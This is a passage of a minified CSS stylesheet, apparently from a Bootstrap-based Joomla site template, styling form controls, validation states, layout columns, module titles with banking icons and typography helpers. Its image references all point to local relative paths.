#ddd;background-color:#fff;}select[multiple],select[size]{height:auto;}select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ddd;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed;}.uneditable-input{overflow:hidden;white-space:nowrap;}.uneditable-textarea{width:auto;height:auto;}input:-moz-placeholder,textarea:-moz-placeholder{color:#4B4B4B;}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#4B4B4B;}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#4B4B4B;}.radio,.checkbox{min-height:20px;padding-left:20px;}.radio input[type="radio"],.checkbox input[type="checkbox"]{float:left;margin-left:-20px;}.controls > .radio:first-child,.controls > .checkbox:first-child{padding-top:5px;}.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle;}.radio.inline + .radio.inline,.checkbox.inline + .checkbox.inline{margin-left:10px;}.input-mini{width:60px;}.input-small{width:90px;}.input-medium{width:150px;}.input-large{width:210px;}.input-xlarge{width:270px;}.input-xxlarge{width:530px;}input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0;}.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]{display:inline-block;}input,textarea,.uneditable-input{margin-left:0;}.controls-row [class*="span"] + [class*="span"]{margin-left:20px;}input.span12,textarea.span12,.uneditable-input.span12{width:968px;}input.span11,textarea.span11,.uneditable-input.span11{width:884.5px;}input.span10,textarea.span10,.uneditable-input.span10{width:801px;}input.span9,textarea.span9,.uneditable-input.span9{width:717.5px;}input.span8,textarea.span8,.uneditable-input.span8{width:634px;}input.span7,textarea.span7,.uneditable-input.span7{width:550.5px;}input.span6,textarea.span6,.uneditable-input.span6{width:467px;}input.span5,textarea.span5,.uneditable-input.span5{width:383.5px;}input.span4,textarea.span4,.uneditable-input.span4{width:300px;}input.span3,textarea.span3,.uneditable-input.span3{width:216.5px;}input.span2,textarea.span2,.uneditable-input.span2{width:133px;}input.span1,textarea.span1,.uneditable-input.span1{width:49.5px;}.controls-row{*zoom:1;}.controls-row:before,.controls-row:after{display:table;content:"";line-height:0;}.controls-row:after{clear:both;}.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]{float:left;}.controls-row .checkbox[class*="span"],.controls-row .radio[class*="span"]{padding-top:5px;}input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#f5f5f5;}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]{background-color:transparent;}.control-group.warning > label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#c09853;}.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea{color:#c09853;}.control-group.warning input,.control-group.warning select,.control-group.warning textarea{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;}.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853;}.control-group.error > label,.control-group.error .help-block,.control-group.error .help-inline{color:#b94a48;}.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea{color:#b94a48;}.control-group.error input,.control-group.error select,.control-group.error textarea{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;}.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48;}.control-group.success > label,.control-group.success .help-block,.control-group.success .help-inline{color:#468847;}.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success textarea{color:#468847;}.control-group.success input,.control-group.success select,.control-group.success textarea{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;}.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847;}.control-group.info > label,.control-group.info .help-block,.control-group.info .help-inline{color:#3a87ad;}.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea{color:#3a87ad;}.control-group.info input,.control-group.info select,.control-group.info textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;}.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad;}input:focus:required:invalid,textarea:focus:required:invalid,select:focus:required:invalid{color:#b94a48;border-color:#ee5f5b;}input:focus:required:invalid:focus,textarea:focus:required:invalid:focus,select:focus:required:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7;outline:0;}.form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1;}.form-actions:before,.form-actions:after{display:table;content:"";line-height:0;}.form-actions:after{clear:both;}.help-block,.help-inline{color:#595959;}.help-block{display:block;margin-bottom:10px;}.help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px;}.input-append,.input-prepend{margin-bottom:5px;font-size:0;white-space:nowrap;}.input-append input,.input-append select,.input-append .uneditable-input,.input-prepend input,.input-prepend select,.input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;}.input-append input:focus,.input-append select:focus,.input-append .uneditable-input:focus,.input-prepend input:focus,.input-prepend select:focus,.input-prepend .uneditable-input:focus{z-index:2;}.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:31px;min-width:16px;padding:0 5px;font-size:13px;font-weight:normal;line-height:31px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#f5f5f5;border:1px solid #ddd;}.input-append .add-on,.input-append .btn,.input-prepend .add-on,.input-prepend .btn{vertical-align:top;}.input-append .active,.input-prepend .active{background-color:#a9dba9;border-color:#46a546;}.input-prepend .add-on,.input-prepend .btn{margin-right:-1px;}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;}.input-append input,.input-append select,.input-append .uneditable-input{-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;}.input-append input + .btn-group .btn,.input-append select + .btn-group .btn,.input-append .uneditable-input + .btn-group .btn{-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;}.input-append .add-on,.input-append .btn,.input-append .btn-group{margin-left:-1px;}.input-append .add-on:last-child,.input-append .btn:last-child{-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;}.input-prepend.input-append input + .btn-group .btn,.input-prepend.input-append select + .btn-group .btn,.input-prepend.input-append .uneditable-input + .btn-group .btn{-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;}.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child,.input-prepend.input-append input:last-child{margin-left:-1px;-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;}.input-prepend.input-append .btn-group:first-child{margin-left:0;}input.search-query{padding-right:8px;padding-right:4px \9;padding-left:8px;padding-left:4px \9;margin-bottom:0;}.form-search .input-append .search-query,.form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px;}.form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0;}.form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0;}.form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px;}.form-search input,.form-search textarea,.form-search select,.form-search .help-inline,.form-search .uneditable-input,.form-search .input-prepend,.form-search .input-append,.form-inline input,.form-inline textarea,.form-inline select,.form-inline .help-inline,.form-inline .uneditable-input,.form-inline .input-prepend,.form-inline .input-append,.form-horizontal input,.form-horizontal textarea,.form-horizontal select,.form-horizontal .help-inline,.form-horizontal .uneditable-input,.form-horizontal .input-prepend,.form-horizontal .input-append{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;vertical-align:middle;}.form-search .hide,.form-inline .hide,.form-horizontal .hide{display:none;}.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group{display:inline-block;}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0;}.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle;}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0;}.control-group{margin-bottom:10px;}legend + .control-group{margin-top:20px;-webkit-margin-top-collapse:separate;}.form-horizontal .control-group{margin-bottom:20px;*zoom:1;}.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;content:"";line-height:0;}.form-horizontal .control-group:after{clear:both;}.form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right;}.form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0;}.form-horizontal .controls:first-child{*padding-left:180px;}.form-horizontal .help-block{margin-bottom:0;}.form-horizontal input + .help-block,.form-horizontal select + .help-block,.form-horizontal textarea + .help-block{margin-top:10px;}.form-horizontal .form-actions{padding-left:180px;}body{margin:0;padding:0;line-height:1.7em;}a{color:#0358A8;text-decoration:none;}a:hover{text-decoration:underline;}.img-rounded{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}.img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1);}.img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px;}body{background:#fff;}#jm-allpage #jm-top-bar + #jm-wrapper{padding-top:31px;}#jm-top-bar{background:#eee;border-bottom:1px solid #ddd;color:#666;padding:7px 0;line-height:16px;font-size:12px;width:100%;position:fixed;z-index:1;}#jm-top-bar p{margin:0;}#jm-top-bar li{line-height:16px;}#jm-logobar{margin:20px 0;}#jm-djmenu{margin:0 0 20px;}#jm-top-search{margin-left:15px;}#jm-breadcrumbs-fs{margin-bottom:20px;}#jm-font-switcher{text-align:right;}#jm-maincontent{padding:10px 0 20px;}.lcr #jm-left{float:left;}.lcr #jm-right{float:right;}.lcr #jm-content{float:right;}.lcr.scheme2.noleft #jm-content{float:left;}.clr #jm-left,.clr #jm-right,.clr #jm-content{float:left;}.lrc #jm-left{float:left;}.lrc #jm-right,.lrc #jm-content{float:right;}.lrc.scheme3 .row-fluid #jm-left,.lrc.scheme2 .row-fluid #jm-left,.lrc.scheme2 .row-fluid #jm-right,.lcr.scheme3 .row-fluid #jm-left,.lcr.scheme2 .row-fluid #jm-left{margin-left:0;}#jm-footer-in{border-top:1px solid #D5D5D5;padding:10px 0;}#jm-footer-menu{width:100%;border-top:1px solid #D5D5D5;padding:20px 0;}#jm-styleswitcher{padding-top:10px;text-align:right;line-height:15px;}#jm-back-top{position:fixed;bottom:50px;right:0;margin-right:50px;}#jm-logo-sitedesc #jm-logo{line-height:1.2em;margin:0;}#jm-logo-sitedesc #jm-logo a:hover{color:inherit;}#jm-logo-sitedesc #jm-logo a img{vertical-align:top;}#jm-logo-sitedesc #jm-sitedesc{color:#000;padding:5px 0 0;}#jm-styleswitcher a span{-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;height:15px;width:15px;display:inline-block;outline:none;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}#jm-styleswitcher a:hover{text-decoration:none;}#jm-styleswitcher a#style_icon-1 span{background:#000;}#jm-styleswitcher a#style_icon-1:hover span{background:#3b3b3b;}#jm-styleswitcher a#style_icon-2 span{background:#024289;}#jm-styleswitcher a#style_icon-2:hover span{background:#035fc5;}#jm-styleswitcher a#style_icon-3 span{background:#BD2031;}#jm-styleswitcher a#style_icon-3:hover span{background:#de3c4e;}#jm-back-top a{display:block;}#jm-back-top a:hover{text-decoration:none;cursor:pointer;}#jm-back-top a span{width:80px;height:80px;display:block;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;transition:1s;background-image:url("../images/backtotop.png");background-repeat:no-repeat;background-position:center center;background-color:rgba(0,0,0,0.5);}#jm-back-top a span:hover{background-color:rgba(0,0,0,0.3);}.smallview #jm-maincontent{font-size:0.9em;line-height:1.5em;}.largeview #jm-maincontent{font-size:1.1em;line-height:1.5em;}.span0{float:none !important;}.jm-module{margin-bottom:20px;}.jm-module .jm-title{margin:7px 0;text-align:center;text-transform:uppercase;position:relative;}.jm-module .jm-title-wrap{border-bottom:1px solid #d5d5d5;margin:0 0 10px;}.moduletable{margin-bottom:20px;}.moduletable > h3{font-size:18px;margin:0 0 15px;text-transform:uppercase;}#jm-djmenu .moduletable{margin:0;}.jm-star .jm-title:before,.jm-star .jm-title:after{content:'';position:absolute;width:15px;height:100%;top:0;background-repeat:no-repeat;}.jm-star .jm-title:before{background-position:left center;left:-15px;}.jm-star .jm-title:after{background-position:right center;right:-15px;}.jm-star .jm-title-wrap{padding:0 20px;}.black.jm-star .jm-title:before,.black.jm-star .jm-title:after{background:url("../images/style1/star.png");}.red.jm-star .jm-title:before,.red.jm-star .jm-title:after{background:url("../images/style3/star.png");}.blue.jm-star .jm-title:before,.blue.jm-star .jm-title:after{background:url("../images/style2/star.png");}.orange.jm-star .jm-title:before,.orange.jm-star .jm-title:after{background:url("../images/star.png");}.green.jm-star .jm-title:before,.green.jm-star .jm-title:after{background:url("../images/star_green.png");}.jm-module.title-box .jm-title-wrap{padding:5px 10px;margin:0 0 15px;border:none !important;}.jm-module.title-box .jm-title{color:#fff;margin:0;}.jm-module.title-box.black .jm-title-wrap{background:#000;}.jm-module.title-box.red .jm-title-wrap{background:#BD2031;}.jm-module.title-box.blue .jm-title-wrap{background:#006295;}.jm-module.title-box.orange .jm-title-wrap{background:#FF6600;}.jm-module.title-box.green .jm-title-wrap{background:#7BB31A;}.jm-module.black .jm-title-wrap{border-top:2px solid #000;border-bottom:1px solid #d5d5d5;}.jm-module.red .jm-title-wrap{border-top:2px solid #BD2031;border-bottom:1px solid rgba(235,39,62,0.27);}.jm-module.blue .jm-title-wrap{border-top:2px solid #006295;border-bottom:1px solid rgba(0,128,193,0.33);}.jm-module.orange .jm-title-wrap{border-top:2px solid #FF6600;border-bottom:1px solid rgba(255,102,0,0.23);}.jm-module.green .jm-title-wrap{border-top:2px solid #7BB31A;border-bottom:1px solid rgba(123,179,26,0.24);}.jm-module.gray .jm-module-in{background:#f1f1f1;border:1px solid #ddd;padding:15px;height:270px;}.jm-module.gray .jm-title{text-align:left;margin:0 0 15px;padding:0;}.jm-module.gray .jm-title-wrap{border:none;}.jm-module.black-box .jm-module-in{background:#000;padding:15px;color:#fff;}.jm-module.black-box .jm-title{text-align:left;margin:0 0 15px;padding:0;}.jm-module.black-box .jm-title-wrap{border:none;}.jm-module.black-box a{color:#aaa;}.jm-module.bank .jm-title,.jm-module.savings .jm-title,.jm-module.home .jm-title,.jm-module.company .jm-title,.jm-module.title-box.bank .jm-title,.jm-module.title-box.savings .jm-title,.jm-module.title-box.home .jm-title,.jm-module.title-box.company .jm-title,.jm-module.black-box.bank .jm-title,.jm-module.black-box.savings .jm-title,.jm-module.black-box.home .jm-title,.jm-module.black-box.company .jm-title{min-height:27px;padding:4px 0 4px 45px;text-align:left;}.jm-module.bank .jm-title{background:url("../images/bank.png") no-repeat;}.jm-module.savings .jm-title{background:url("../images/savings.png") no-repeat;}.jm-module.home .jm-title{background:url("../images/home.png") no-repeat;}.jm-module.company .jm-title{background:url("../images/company.png") no-repeat;}.jm-module.title-box.bank .jm-title,.jm-module.black-box.bank .jm-title{background:url("../images/bank_white.png") no-repeat;}.jm-module.title-box.savings .jm-title,.jm-module.black-box.savings .jm-title{background:url("../images/savings_white.png") no-repeat;}.jm-module.title-box.home .jm-title,.jm-module.black-box.home .jm-title{background:url("../images/home_white.png") no-repeat;}.jm-module.title-box.company .jm-title,.jm-module.black-box.company .jm-title{background:url("../images/company_white.png") no-repeat;}.jm-module-raw{float:left;margin-left:10px;}.jm-module-raw:first-child{margin-left:0;}.jm-module-raw .login-greeting{padding:0 10px 0 0;float:left;}.jm-module-raw .logout-button{float:left;}.jm-module-raw .logout-button input.btn{background-image:none;font-size:8px;height:16px;line-height:16px;padding:0 5px;margin:0 !important;vertical-align:baseline;text-transform:uppercase;}.jm-module-raw form#login-form{margin:0;}.jm-module-raw .jm-title{font-size:12px;line-height:16px;color:#ee1c25;font-weight:bold;margin:0 5px 0 0;text-transform:uppercase;}.jm-module-raw .jm-title-wrap,.jm-module-raw .jm-module-content{float:left;}#jm-allpage .jm-search.search{float:right;}#jm-allpage .jm-search.search .button{line-height:auto;padding:11px;margin:0 0 0 -5px;}#jm-allpage .jm-search.search .inputbox{font-size:1em;color:#777;margin:0;padding:0 0 0 8px;height:31px;line-height:31px;vertical-align:middle;background:#fff;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-transition:width 0.3s ease-out 0s;-moz-transition:width 0.3s ease-out 0s;-o-transition:width 0.3s ease-out 0s;transition:width 0.3s ease-out 0s;width:180px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}#jm-allpage .jm-search.search .button{-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;background-image:none;}#jm-allpage .jm-search.search .inputbox:focus{width:200px;}#jm-allpage .jm-search.search form{margin:0;}h3.jm-typo-title{border-bottom:1px dotted #ddd;padding-bottom:10px;margin-bottom:25px;text-align:center;font-weight:bold;font-size:22px;}.jm-code{border-left:5px solid #ddd;padding:10px;background:#f5f5f5;white-space:pre-wrap;word-wrap:break-word;}.border_img1{border:1px solid #DDDDDD;padding:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.border_img2{background:#f5f5f5;padding:3px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.border_img3{border:1px solid #DDDDDD;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.jm-tooltip-icon{float:left;margin:15px;}.jm-icons{text-align:right;margin:0;}.jm-icons a{display:inline-block;text-decoration:none;}.jm-icons span{display:block;width:30px;height:30px;background-position:0 0;background-repeat:no-repeat;-webkit-transition:all 0.2s ease-out 0s;-moz-transition:all 0.2s ease-out 0s;-o-transition:all 0.2s ease-out 0s;transition:all 0.2s ease-out 0s;margin:2px 1px;}.jm-icons span:hover{background-position:0 -50px;}.jm-icons .jm-facebook{background-image:url("../images/facebook.png");}.jm-icons .jm-twitter{background-image:url("../images/twitter.png");}.jm-icons .jm-google{background-image:url("../images/google.png");}.jm-icons .jm-youtube{background-image:url("../images/youtube.png");}.jm-icons .jm-rss{background-image:url("../images/rss.png");}.jm-block{margin:10px 0;padding:0 0 0 60px;position:relative;min-height:40px;}.jm-block span{background:#ddd;display:block;position:absolute;top:3px;left:0;height:40px;width:40px;line-height:40px;text-align:center;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;font-size:18px;color:#fff;}.jm-block.second span{background-color:#2e2e2e;}p.blue{border-left:3px solid #BCE8F1;padding:0 0 0 10px;}p.green{border-left:3px solid #D6E9C6;padding:0 0 0 10px;}p.red{border-left:3px solid #EED3D7;padding:0 0 0 10px;}p.bluefill{background:#D9EDF7;border:1px solid #BCE8F1;display:block;padding:10px;text-align:justify;color:#3A87AD;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}p.greenfill{background:#DFF0D8;border:1px solid #D6E9C6;display:block;padding:10px;text-align:justify;color:#468847;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}p.redfill{background:#F2DEDE;border:1px solid #EED3D7;display:block;padding:10px;text-align:justify;color:#B94A48;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.quote-left{display:block;font-style:italic;padding:10px 10px 10px 45px;background:url("../images/quote-left.png") no-repeat left top;text-align:left;font-family:Georgia,"Times New Roman",Times,serif;}.quote-right{display:block;font-style:italic;padding:10px 45px 10px 10px;background:url("../images/quote-right.png") no-repeat right bottom;text-align:right;font-family:Georgia,"Times New Roman",Times,serif;}p.badges{padding-left:60px;background:url("../images/icons_dark/badge.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.calendar{padding-left:60px;background:url("../images/icons_dark/calendar.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.chat{padding-left:60px;background:url("../images/icons_dark/chat.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.check{padding-left:60px;background:url("../images/icons_dark/check.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.cloud{padding-left:60px;background:url("../images/icons_dark/cloud.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.direction{padding-left:60px;background:url("../images/icons_dark/direction.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.divide{padding-left:60px;background:url("../images/icons_dark/divide.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.error{padding-left:60px;background:url("../images/icons_dark/error.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.fire{padding-left:60px;background:url("../images/icons_dark/fire.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.flag{padding-left:60px;background:url("../images/icons_dark/flag.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.heart{padding-left:60px;background:url("../images/icons_dark/heart.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.home{padding-left:60px;background:url("../images/icons_dark/home.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.info{padding-left:60px;background:url("../images/icons_dark/info.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.list{padding-left:60px;background:url("../images/icons_dark/list.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.mail{padding-left:60px;background:url("../images/icons_dark/mail.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.people{padding-left:60px;background:url("../images/icons_dark/people.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.star{padding-left:60px;background:url("../images/icons_dark/star.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.stat{padding-left:60px;background:url("../images/icons_dark/stat.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}ol.jm-roman,ol.jm-roman ol{list-style-type:upper-roman;}ol.jm-alpha,ol.jm-alpha ol{list-style-type:lower-alpha;}dl.article-info{font-size:0.9em;margin:0 0;}dl.article-info dd{margin:0;}dl.article-info [class^="icon-"],dl.article-info [class*=" icon-"]{margin-top:-1px;}dt.article-info-term{display:none;}dd.category-name{color:#fff;display:inline-block !important;margin:5px 0 !important;padding:5px 10px;text-transform:uppercase;font-size:1.1em;line-height:1.4em;}dd.category-name a{color:#fff;}.content_rating{margin-bottom:10px;}.content_vote label{margin-right:5px;}.content_vote .btn{background-image:none;padding:0 10px;}h3.page-header .btn [class^="icon-"],h3.page-header .btn [class*=" icon-"]{margin-top:-2px !important;vertical-align:middle;}#jm-allpage h3.page-header .btn.btn-mini{height:25px;line-height:25px;padding:4px 10px;background-image:none !important;}h3.page-header.item-title{border-bottom:1px solid #E5E5E5;padding-bottom:10px;}.categories-list .collapse{padding:0 0 0 20px;}.categories-list h3.page-header{font-size:1em;line-height:1.7em;display:inline-block;width:100%;}.categories-list div > .category-desc{margin-bottom:20px;}.items-leading div[class*="leading-"],.items-row{margin-bottom:20px;}.items-leading .leading:last-child,.items-row:last-child{margin:0;}.items-row p{clear:both;}.item-image{max-width:100%;padding:15px 0;}.pull-left.item-image{margin-right:15px;}.pull-right.item-image{margin-left:15px;}div.img_caption{max-width:100% !important;}p.img_caption{background:#D5D5D5;border-top:1px solid #fff;margin:0 0 10px;padding:5px;text-align:center;max-width:100% !important;}.category-list h3.page-header{font-size:1em;line-height:1.7em;display:inline-block;width:100%;}.category-list .filters .btn-group label{vertical-align:middle;margin:0 5px 0 0;}.archive .filters{margin-bottom:20px;}.categories-list ul li h4{font-size:1em;line-height:1.7em;font-weight:bold;}.categories-list ul li small.category-desc{font-size:1em;line-height:1.7em;}.contact-category .btn-group span.label{margin-right:10px;vertical-align:middle;}.contact-category input[type="text"]{margin-top:10px;}table.category{width:100%;margin-top:20px;}table.category th{font-weight:bold;}table.category th,table.category td{border-top:1px solid #f5f5f5;line-height:20px;padding:8px;text-align:left;vertical-align:top;}.contact #basic-details .thumbnail{border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.contact-position.dl-horizontal dd,.contact-address.dl-horizontal dd{margin-left:0;margin-right:0;}.contact-position.dl-horizontal dt,.contact-address.dl-horizontal dt{width:auto;}.contact-position .jicons-text,.contact-address .jicons-text{display:block;margin-right:10px;min-width:110px;text-align:left;}.contact-position .jicons-icons,.contact-address .jicons-icons{display:block;margin-right:10px;min-width:20px;text-align:left;}.weblink-category .btn-group label,.weblink-category .btn-group span.label{margin-right:10px;vertical-align:middle;}.weblink-count{display:inline-block;width:100%;}.weblink-count dt,.weblink-count dd{float:left;}.weblink-category input[type="text"]{margin-top:10px;}.newsfeed-count{display:inline-block;width:100%;}.newsfeed-count dt,.newsfeed-count dd{float:left;}.newsfeed-category .btn-group label,.newsfeed-category .btn-group span.label{margin-right:10px;vertical-align:middle;}.newsfeed-category input[type="text"]{margin-top:10px;}.profile ul.btn-toolbar li{background:none;padding:0;}.icon-cancel{background-position:-314px 0;}.icon-eye{background-position:-96px -120px;}.icon-file-add{background-position:-26px -25px;}.icon-copy{background-position:-26px -25px;}.icon-picture{background-position:-457px -49px;}.toggle-editor .btn-group{margin:10px 0;}.edit .input-append .add-on,.edit .input-append .btn,.edit .input-append .btn-group{margin-left:0;}.phrases-box,fieldset.only{padding:0 0 20px;}.phrases-box label,fieldset.only label{display:inline-block;margin-right:10px;}fieldset.phrases{padding-bottom:20px;}.tags{padding:5px 0;}.tag-category .form-inline label{vertical-align:middle;margin-right:10px;}.tip-wrap{z-index:9999;}.tip-wrap 